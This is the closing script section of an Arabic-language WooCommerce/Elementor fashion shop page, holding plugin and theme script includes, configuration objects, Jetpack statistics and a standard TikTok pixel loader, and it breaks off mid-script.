var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"75d6d54a8b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"74fd71483c","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"c915b5491b"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"74fd71483c","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"c915b5491b"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae1b1964ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":43441,"title":"%D8%A8%D8%AF%D9%8A%20%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae1b1964ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":43441,"title":"%D8%A8%D8%AF%D9%8A%20%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5b4a4251d6","wishlist_fragments_nonce":"939832892a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e9b736ed82","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"43441","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "43441" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
